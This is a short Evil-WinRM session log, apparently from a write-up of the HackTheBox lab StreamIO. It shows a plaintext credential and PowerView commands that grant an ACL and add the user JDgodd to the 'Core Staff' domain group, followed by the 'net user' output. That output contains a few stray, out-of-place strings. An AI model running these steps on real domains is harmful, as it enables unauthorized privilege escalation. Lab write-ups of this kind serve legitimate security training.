 *Evil-WinRM* PS C:\Users\nikk37\Documents> . .\PowerView.ps1
*Evil-WinRM* PS C:\Users\nikk37\Documents> $pass = ConvertTo-SecureString 'JDg0dd1s@d0p3cr3@t0r' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\nikk37\Documents> $cred = New-Object System.Management.Automation.PSCredential('streamio.htb\JDgodd', $pass)
*Evil-WinRM* PS C:\Users\nikk37\Documents> Add-DomainObjectAcl -Credential $cred -TargetIdentity "Core Staff" -PrincipalIdentity "streamio\JDgodd"
*Evil-WinRM* PS C:\Users\nikk37\Documents> Add-DomainGroupMember -Credential $cred -Identity "Core Staff" -Members "StreamIO\JDgodd"
*Evil-WinRM* PS C:\Users\nikk37\Documents> net user jdgodd
User name                    JDgodd
Full Name
reports
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            2/22/2022 2:56:42 AM
Password expires             Never
Password changeable          2/23/2022 2:56:42 AM
Password required            Yes
User may change password     Yes
lab_Mumuz...
Workstations allowed         All
Logon script
User profile
Home directory
frps.toml
Last logon                   5/19/2025 9:25:24 AM
Logon hours allowed          All
frps
Local Group Memberships
Global Group memberships     *Domain Users         *CORE STAFF
The command completed successfully.